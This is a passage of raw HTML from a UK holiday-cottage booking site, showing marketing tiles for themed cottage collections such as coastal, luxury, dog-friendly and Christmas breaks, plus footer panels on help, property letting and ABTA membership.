bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/summer-holidays" role="link" title="Summer Holiday in the UK" data-ga="marketing-pod-0" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4EcL9riCIHLSTfkx0xA4Dk/24cb51ec08471d3b837110a378a18273/Summer_-CDC.jpg?w=800&amp;fm=webp&amp;q=80" alt="Summer Holiday in the UK" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Summer Holiday in the UK</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Summer holidays that won’t break the bank</p></div></div></div></a><a href="https://www.cottages.com/collections/coastal" role="link" title="Coastal Cottages" data-ga="marketing-pod-1" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/2pXb4SaCsFZxAJL7GudGEc/9ab2f4ca57ea5f0779b1e0cd42eb4092/AdobeStock_441639467.jpg?w=800&amp;fm=webp&amp;q=80" alt="Coastal Cottages" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Coastal Cottages</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Pack your bucket and spade and head off for a brilliant British seaside break</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/luxury" role="link" title="Luxury Cottages" data-ga="marketing-pod-0" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/2gFQZrtuPN3nFRdmthWyMP/d9cc61915c1b3c7940c401a59b7df473/webimage-BF8BF589-5560-4068-9723F22AD2B32942.jpg?w=800&amp;fm=webp&amp;q=80" alt="Luxury Cottages" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Luxury Cottages</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Escape to one of our luxury cottages in the UK</p></div></div></div></a><a href="https://www.cottages.com/collections/glamping" role="link" title="Glamping" data-ga="marketing-pod-1" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5WYEgmMlfHyuOzFimTuafv/35d1a73f2d4413d37fe8b8ebe026a27f/UK43602-W04.jpg?w=800&amp;fm=webp&amp;q=80" alt="Glamping" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Glamping</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Reconnect with nature without sacrificing comfort</p></div></div></div></a><a href="https://www.cottages.com/collections/unique-holidays" role="link" title="Unique Cottages" data-ga="marketing-pod-2" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4wUT5klCWV5Bs2D4RH2urx/79f38f1f2ec826591c3cb46e53732359/Unique_-_CDC.jpg?w=800&amp;fm=webp&amp;q=80" alt="Unique Cottages" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Unique Cottages</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Step away from the ordinary</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/spring-breaks" role="link" title="Spring Breaks" data-ga="marketing-pod-0" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/2pCyZbzHvWxqcNsTCEOYcG/3565e9daca411479372b40ddc1395bac/AdobeStock_143972674.jpg?w=800&amp;fm=webp&amp;q=80" alt="Spring Breaks" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Spring Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Discover the UK on a spring holiday with cottages.com</p></div></div></div></a><a href="https://www.cottages.com/collections/may-half-term" role="link" title="Holiday in May" data-ga="marketing-pod-1" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/51F35wZF4DkaEC57jD5XNa/8cbf98cbc71355fda424616c4b4b9f96/AdobeStock_148429802.jpg?w=800&amp;fm=webp&amp;q=80" alt="Holiday in May" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Holiday in May</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Fun-filled family half-term breaks in the UK</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/october-half-term" role="link" title="UK Holidays in October" data-ga="marketing-pod-0" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1QXsGhasYhMo6YEMx2mB1S/add7bbaa2863252acd7f699d23c71a49/AdobeStock_72135354.jpg?w=800&amp;fm=webp&amp;q=80" alt="UK Holidays in October" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">UK Holidays in October</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Inspiration of where to go for October half-term</p></div></div></div></a><a href="https://www.cottages.com/collections/pools" role="link" title="Cottages With Pool" data-ga="marketing-pod-1" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/28dHvdO25tUKhaKxuq9mWi/b1beb11385252e25532d751a0fde6a81/Pool_-_CDC__1_.jpg?w=800&amp;fm=webp&amp;q=80" alt="Cottages With Pool" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Cottages With Pool</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Indulge in the ultimate, choose a cottage with a pool</p></div></div></div></a><a href="https://www.cottages.com/collections/waterside-breaks" role="link" title="Waterside Breaks" data-ga="marketing-pod-2" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4j23XYBLSF52nsc4bIuURh/9244385ab217e35930b605f62f356431/AdobeStock_462246932.jpg?w=800&amp;fm=webp&amp;q=80" alt="Waterside Breaks" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Waterside Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Escape to waterside cottage break</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/hot-tubs" role="link" title="Hot Tub Breaks" data-ga="marketing-pod-0" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/7psrBFUdPyNmeJSCAEd3Za/ad5ff17d9eb4e80afac653b6c350590c/AdobeStock_1119700427.jpg?w=800&amp;fm=webp&amp;q=80" alt="Hot Tub Breaks" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Hot Tub Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Cottages with hot tubs throughout the UK</p></div></div></div></a><a href="https://www.cottages.com/collections/dog-friendly" role="link" title="Dog Friendly Cottages" data-ga="marketing-pod-1" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/bi9JsyNCOt1MLKoiDT0xk/0e3f132e880386d4f5ea6d92cffc20db/AdobeStock_1031618875.jpg?w=800&amp;fm=webp&amp;q=80" alt="Dog Friendly Cottages" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Dog Friendly Cottages</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">With nearly 12,000 dog-friendly cottages in the UK</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa iDBOYi"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/ev-charging-holidays" role="link" title="Holiday Cottages with EV Charging" data-ga="marketing-pod-0" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/6VBJiemQhzdKWfl4hGeB4Z/471e44df6d946185ff34d433d0ce5de6/AdobeStock_523604725.jpg?w=800&amp;fm=webp&amp;q=80" alt="Holiday Cottages with EV Charging" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Holiday Cottages with EV Charging</h2></div></div></div></a><a href="https://www.cottages.com/collections/eco-friendly-cottages-and-holidays" role="link" title=" Sustainable &amp; ECO Friendly Cottages" data-ga="marketing-pod-1" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/2dMNwHBOXHgaE0X9pSoVxx/c9afb2620e4584b400b09b4ce4e8f6f9/AdobeStock_366756799.jpg?w=800&amp;fm=webp&amp;q=80" alt=" Sustainable &amp; ECO Friendly Cottages" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie"> Sustainable &amp; ECO Friendly Cottages</h2></div></div></div></a><a href="https://www.cottages.com/collections/accessible-cottages" role="link" title="Accessible &amp; Inclusive Holiday Cottages" data-ga="marketing-pod-2" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5UKEk4fAwGSfA8lgZRHQJO/a956c77ddfa579850a11dcd5489ce6d1/AdobeStock_910226120.jpg?w=800&amp;fm=webp&amp;q=80" alt="Accessible &amp; Inclusive Holiday Cottages" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Accessible &amp; Inclusive Holiday Cottages</h2></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa jAXllA"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/christmas-breaks" role="link" title="Christmas Holiday Breaks" data-ga="marketing-pod-0" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4C4kVhuctETeocrxyPQKxH/31411db720ae364faf8fe8a564764c84/AdobeStock_472712721.jpg?w=800&amp;fm=webp&amp;q=80" alt="Christmas Holiday Breaks" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Christmas Holiday Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Spend Christmas break with those you love in memorable locations</p></div></div></div></a><a href="https://www.cottages.com/collections/new-years-eve-breaks" role="link" title="New Years Eve Breaks" data-ga="marketing-pod-1" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/rlNLbqKrYnyoXXC7j6Xi8/edd1b08089f6d16f53725db947a3c8e6/AdobeStock_293552025.jpg?w=800&amp;fm=webp&amp;q=80" alt="New Years Eve Breaks" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">New Years Eve Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Bid farewell to the old and welcome the new in unforgettable style</p></div></div></div></a></div></div></div></div></div></div></div></section></div><footer class="sc-7d2ae3f1-0 idNgZS"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 lmFUMu"><div class="sc-c83e9b92-0 exZUjy"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 kJgLjd"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 dzyoFG"><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 loGCKa lhGoWf"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 dpwiUq"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 cIPQqU"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jhurtq"><span class="sc-3d6d958b-0 ilYhJw">Need help?</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 dLhHIV">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" href="https://www.cottages.com/contact-us-email" class="sc-894b2b27-1 sc-894b2b27-2 gBFBc kMudFF">FAQs, help and support<span class="sc-894b2b27-0 lNocQ"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 loGCKa lhGoWf"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 dpwiUq"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 cIPQqU"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jhurtq"><span class="sc-3d6d958b-0 ilYhJw">Partner with us</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 dLhHIV">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" href="https://www.cottages.com/holiday-letting" class="sc-894b2b27-1 sc-894b2b27-2 gBFBc kMudFF">Let your property<span class="sc-894b2b27-0 lNocQ"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 loGCKa lhGoWf"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 dpwiUq"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 cIPQqU"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jhurtq"><span class="sc-3d6d958b-0 ilYhJw">Book with confidence</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 dLhHIV">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p sizes="200,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fIFeSP">Membership numbers 